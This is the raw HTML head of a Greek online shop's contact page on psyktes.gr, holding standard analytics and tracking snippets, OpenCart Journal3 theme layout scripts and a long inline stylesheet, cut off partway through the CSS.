

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://psyktes.gr/contact-epikoinonia
body_size: 62748
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" class="desktop mac chrome chrome131 webkit oc30 is-guest route-information-contact store-0 skin-1 desktop-header-active compact-sticky mobile-sticky no-currency no-wishlist no-compare layout-8" data-jb="14218c54" data-jv="3.1.8" data-ov="3.0.3.7">
<head typeof="og:website">

                    <!-- Flowy Tracking Opencart - https://flowytracking.com -->
                                                    <script type="text/javascript" nitro-exclude="">
                            //Flowy Tracking https://flowytracking.com/ - Declare basic variables 
                            var dataLayer = [];
					        var dataLayer_setup_link = 'https://psyktes.gr/index.php?route=extension/module/ft_datalayer/setup&v=985e2bf1-a175-4364-b0c7-9c0377dbae7c';
					        var flowy_tracking_language = 'el';
                     </script><script type="text/javascript" nitro-exclude="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-KVT96XT');</script>
<script type="text/javascript" nitro-exclude="" src="https://psyktes.gr/catalog/view/javascript/flowytracking/data_layer_events.js?v=1.2.1"></script>
<script type="text/javascript" nitro-exclude="">
                    var scriptElement = document.createElement("script");
                    scriptElement.src = "https://gateway.flowytracking.com/library?v=1.2.1";
                    scriptElement.setAttribute("nitro-exclude", "");

                    var _FlowyTracking;

                    scriptElement.onload = function() {
                        if (typeof FlowyTracking === "undefined") {
                            console.error("FlowyTracking error: JS Library FlowyTracking not loaded.");
                        } else {
                            var flowy_tracking_settings = {
                                "lang" : flowy_tracking_language,
                                "system" : "opencart",
                                "version" : "1.2.1"
                            };
                        
                            _FlowyTracking = new FlowyTracking(flowy_tracking_settings);
                                    
                            var xhr = new XMLHttpRequest();
                            
                            xhr.open("POST", dataLayer_setup_link);
                            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                            xhr.responseType = "json";
                            
                            xhr.onload = function() {
                                if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                                    var result = xhr.response;
                                    flowyTracking_Start(result);
                                }
                            };

                            xhr.send("ft_setup=true");
                        }
                    };
                
                    document.head.appendChild(scriptElement);
                </script><script type="text/javascript" nitro-exclude="">
                    function ft_facebook_api_track(data) {
                        var xhr = new XMLHttpRequest();
                        xhr.open("POST", 'index.php?route=extension/module/ft_facebook/track');
                        xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                        xhr.responseType = 'json';
                        xhr.onload = function() {
                            if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                            }
                        };
                        
                        xhr.send(JSON.stringify(data));
                    }
                </script>
                                            <!-- Flowy Tracking Opencart - https://flowytracking.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Επικοινωνήστε μαζί μας</title>
<base href="https://psyktes.gr/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"\u0397\u03bc\u03ad\u03c1\u03b5\u03c2","countdownHour":"\u038f\u03c1\u03b5\u03c2","countdownMin":"\u039b\u03b5\u03c0\u03c4\u03ac","countdownSec":"\u0394\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"6000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"6000","subcategoriesCarouselStyleLoop":true,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03c9\u03bd \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03c9\u03bd","infiniteScrollLoadNext":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03c9\u03bd \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03c9\u03bd","infiniteScrollLoading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7","infiniteScrollNoneLeft":"\u03a6\u03c4\u03ac\u03c3\u03b1\u03c4\u03b5 \u03c3\u03c4\u03bf \u03c4\u03ad\u03bb\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03bb\u03af\u03c3\u03c4\u03b1\u03c2","checkoutUrl":"https:\/\/psyktes.gr\/index.php?route=checkout\/checkout","headerHeight":"","headerCompactHeight":"80","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":true,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"70","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"44","notification":[{"m":137,"c":"587741d9"}],"headerNotice":[{"m":56,"c":"93034d7e"}],"columnsCount":0};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Ubuntu:700,400&amp;subset=latin-ext" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />

        
      
<link href="https://psyktes.gr/contact-epikoinonia" rel="canonical" />
<link href="https://psyktes.gr/image/catalog/oasis/logo/oasis-logo-favicon-2022.png" rel="icon" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58747823-1"></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58747823-1');
</script>


<script>if (typeof doNotTrackMe !== "function" || !doNotTrackMe()) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());}</script>
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:18px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(221, 14, 28, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(54, 197, 241, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image
img{box-shadow:5px 10px 30px -5px rgba(0,0,0,0.3)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb{background:rgba(255, 255, 255, 1);border-radius:7px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;padding-right:20px;padding-left:20px;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(58, 71, 84, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(17, 205, 251, 1)}.post-grid .post-thumb
.description{display:block;font-size:16px;color:rgba(105, 105, 115, 1);text-align:center;padding-right:15px;padding-left:15px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;padding:15px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:none}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.post-grid .post-thumb .btn-read-more.btn{background:none;border-style:none;padding:3px;box-shadow:none}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{background:none !important}.post-grid .post-thumb .btn-read-more.btn:focus{background:none}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240, 242, 245, 0.9);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:0px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Ubuntu';font-weight:700;font-size:26px}.post-list .post-thumb
.description{display:block;color:rgba(105, 105, 115, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(17, 205, 251, 1);font-weight:700}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(17, 205, 251, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:rgba(0, 49, 82, 1);border-width:1px;border-style:solid;border-color:rgba(17, 205, 251, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:25px !important}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(17, 205, 251, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(233, 102, 49, 1)}.desktop .blog-feed:hover
span{text-decoration:underline !important}.countdown{font-family:'Ubuntu';font-weight:400;font-size:20px;color:rgba(219, 232, 242, 1);background:rgba(250, 250, 250, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{font-size:16px;color:rgba(219,232,242,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255,255,255,1);font-family:'Ubuntu';font-weight:400;font-size:18px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.dropdown.dropdown .j-menu .dropdown>a::after{display:none}.dropdown.dropdown .j-menu>li>a{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;background:rgba(250, 250, 250, 1);padding:17px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;font-size:15px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown 